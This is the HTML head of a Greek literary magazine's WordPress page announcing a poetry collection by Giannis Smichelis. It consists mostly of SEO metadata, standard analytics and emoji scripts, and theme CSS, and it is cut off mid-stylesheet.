

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.polismagazino.gr/%CF%83%CF%84%CE%AF%CE%B3%CE%BC%CE%B1-%CF%83%CF%84%CE%BF-%CF%87%CE%AC%CE%BF%CF%82-%CF%84%CE%BF%CF%85-%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7-%CF%83%CE%BC%CE%AF%CF%87%CE%B5%CE%BB%CE%B7-2/
body_size: 37602
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>&quot;Στίγμα στο χάος&quot; του Γιάννη Σμίχελη - Polis Magazino</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.polismagazino.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://polismagazino.gr/wp-content/uploads/2018/07/16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://polismagazino.gr/wp-content/uploads/2018/07/76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://polismagazino.gr/wp-content/uploads/2018/07/120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://polismagazino.gr/wp-content/uploads/2018/07/152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://polismagazino.gr/wp-content/uploads/2018/07/114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://polismagazino.gr/wp-content/uploads/2018/07/144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.polismagazino.gr/στίγμα-στο-χάος-του-γιάννη-σμίχελη-2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Στίγμα στο χάος&quot; του Γιάννη Σμίχελη - Polis Magazino" />
	<meta property="og:description" content="Λιανική τιμή: 10 ευρώ + ΦΠΑ Σελ. 76 ISBN: 978 618 5456-11-5 Αυτά τα ποιήματα αποτέλεσαν υποστηρικτικό και παρηγορητικό λόγο στην περίοδο που γράφτηκαν, από το 2000 έως το 2008, ενώ η επεξεργασία τους συνεχίστηκε μέχρι και την έκδοσή τους.Είναι η πρώτη προσπάθεια να αποτυπώσω τις σκέψεις μου και να εκφράσω τις ανησυχίες μου, με [&hellip;]" />
	<meta property="og:url" content="https://www.polismagazino.gr/στίγμα-στο-χάος-του-γιάννη-σμίχελη-2/" />
	<meta property="og:site_name" content="Polis Magazino" />
	<meta property="article:publisher" content="https://www.facebook.com/polismagazino/" />
	<meta property="article:published_time" content="2020-06-02T15:55:14+00:00" />
	<meta property="article:modified_time" content="2020-06-02T15:56:37+00:00" />
	<meta property="og:image" content="https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1602" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Michalis Goniotakis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Michalis Goniotakis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/","url":"https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/","name":"\"Στίγμα στο χάος\" του Γιάννη Σμίχελη - Polis Magazino","isPartOf":{"@id":"https://www.polismagazino.gr/#website"},"primaryImageOfPage":{"@id":"https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/#primaryimage"},"image":{"@id":"https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/#primaryimage"},"thumbnailUrl":"https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg","datePublished":"2020-06-02T15:55:14+00:00","dateModified":"2020-06-02T15:56:37+00:00","author":{"@id":"https://www.polismagazino.gr/#/schema/person/22fd8e4eb336cecb4791f330152e39d0"},"breadcrumb":{"@id":"https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/#primaryimage","url":"https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg","contentUrl":"https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg","width":1080,"height":1602},{"@type":"BreadcrumbList","@id":"https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.polismagazino.gr/"},{"@type":"ListItem","position":2,"name":"&#8220;Στίγμα στο χάος&#8221; του Γιάννη Σμίχελη"}]},{"@type":"WebSite","@id":"https://www.polismagazino.gr/#website","url":"https://www.polismagazino.gr/","name":"Polis Magazino","description":"Thessaloniki","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.polismagazino.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Person","@id":"https://www.polismagazino.gr/#/schema/person/22fd8e4eb336cecb4791f330152e39d0","name":"Michalis Goniotakis","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.polismagazino.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4591f222a7169cbd2d3f693f50d955b60f0e0b29e1b30d7f2677e6832dc8d115?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4591f222a7169cbd2d3f693f50d955b60f0e0b29e1b30d7f2677e6832dc8d115?s=96&d=mm&r=g","caption":"Michalis Goniotakis"},"url":"https://www.polismagazino.gr/author/michalis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Polis Magazino" href="https://www.polismagazino.gr/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.21.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-XCFQH3780C"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.21.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-XCFQH3780C',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-XCFQH3780C', {"forceSSL":"true","anonymize_ip":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.polismagazino.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.polismagazino.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.polismagazino.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.polismagazino.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 